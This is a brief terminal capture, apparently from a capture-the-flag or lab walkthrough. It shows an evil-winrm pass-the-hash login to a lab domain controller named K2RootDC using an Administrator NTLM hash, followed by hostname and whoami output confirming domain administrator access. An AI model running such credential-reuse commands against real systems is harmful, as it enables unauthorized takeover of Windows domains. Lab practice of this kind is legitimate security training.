 arthur-strelow@ubuntu-star:~/Downloads/k2$ evil-winrm -i 10.10.107.33 -u Administrator -H '15ecc755a43d2e7c8001215609d94b90'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
K2RootDC
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
k2\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>